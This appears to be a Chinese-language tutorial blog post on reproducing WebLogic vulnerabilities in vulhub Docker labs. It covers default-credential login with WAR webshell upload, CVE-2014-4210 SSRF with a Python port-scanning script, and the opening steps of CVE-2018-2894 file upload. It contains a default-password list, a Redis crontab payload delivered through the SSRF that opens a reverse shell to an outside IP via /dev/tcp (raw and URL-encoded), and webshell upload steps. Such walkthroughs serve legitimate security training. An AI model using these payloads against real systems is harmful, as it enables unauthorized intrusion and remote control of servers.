weblogic历史漏洞
是什么?
weblogic是一个web服务器应用(中间件),和jboss一样都是javaee中间件,只能识别java语言,绝大部分漏洞都是T3反序列化漏洞
常见的中间件还有:Apache,nginx,IIS,tomact,weblogic,jboss等
默认端口:7001
Web界面:Error 404 -- Not Found
控制后台:http://ip:7001/console
漏洞复现
1.弱口令+上传war包
环境:/vulhub/weblogic/weak_password
# 创建
docker-compose up -d
- 访问:http://your-ip:7001可以发现weblogic版本为10.4.5

- 访问 http://your-ip:7001/console 用户名:weblogic/密码:weblogic
# weblogic默认弱口令
system/password
system/Passw0rd
weblogic/weblogic
admin/security
joe/password
mary/password
system/security
wlcsystem/wlcsystem
wlpisystem/wlpisystem

- 选择部署 --> 安装 --> 上载文件 --> 上传war包
# 打包成war包
jar -cvf cmd.war cmd.jsp

- 最后访问http://your-ip:7001/cmd/cmd.jsp即可,蚁剑连接。
2.CVE-2014-4210(ssrf)
- 访问/uddiexplorer/SearchPublicRegistries.jsp这个路径,存在未授权


- 在Search by business name中随便输入,bp抓包。

- 修改operator参数的值为127.0.0.1:7001,发现返回404,因为目标是Weblogic服务,让Weblogic向自己的7001端口发出请求,相当于访问your-ip:7001这个页面,页面本身返回404 Not found,说明这里存在SSRF
- docker查看两个容器的网段
docker network inspect ssrf_default | jq -r '.[].Containers | to_entries[] | select(.value.Name == "ssrf-weblogic-1") | .value.IPv4Address'docker network inspect ssrf_default | jq -r '.[].Containers | to_entries[] | select(.value.Name == "ssrf-redis-1") | .value.IPv4Address'


- 可以利用ssrf探测内网,改为127.22.0.2:6379会返回did not have a valid SOAP(说明是非http协议),说明这个ip开放了redis服务
- 也可以利用脚本探测
# 探测脚本
import contextlib
import itertools
import requests
url = "http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp"ports = [6378,6379,22,25,80,8080,8888,8000,7001,7002]for i, port in itertools.product(range(1, 255), ports):params = dict(rdoSearch="name",txtSearchname="sdf",selfor="Business+location",btnSubmit="Search",operator=f"http://172.22.0.{i}:{port}",)with contextlib.suppress(Exception):r = requests.get(url, params=params, timeout = 3)# print(r.text)if 'could not connect over HTTP to server' not in r.text and 'No route to host' not in r.text:print(f'[*] http://172.22.0.{i}:{port}')

- 通过反弹shell攻击redis服务
# 目标:172.22.0.2:6379set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'bash -i >& /dev/tcp/124.71.45.28/1234 0
>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save- 对以上进行URL编码,替换到参数中
http%3A%2F%2F172%2E28%2E0%2E2%3A6379%2Ftest%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0%2D59%2
00%2D23%201%2D31%201%2D12%200%2D6%20root%20bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2F
tcp%2F124%2E71%2E45%2E28%2F1234%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%
2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa- 看到成功执行

- 攻击机监听1234端口即可反弹shell!
CVE-2018-2894(任意文件上传)
在Weblogic Web Service Test Page中存在一处任意文件上传漏洞,利用该漏洞,可以上传任意jsp文件,进而获取服务器权限。Web Service Test Page 在"生产模式"下默认不开启,所以该漏洞有一定限制。影响范围:10.3.6.012.1.3.012.2.1.212.2.1.3
如果能访问/ws_utc/config.do则存在漏洞

手动利用:
- 访问http://your-ip:7001/ws_utc/config.do,设置Work Home Dir为:
# 将目录设置为`ws_utc`应用的静态文件css目录,访问这个目录是无需权限的/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css

- 点击安全 -- 添加 -- 在Keystore文件处,上传Webshell(jsp木马)
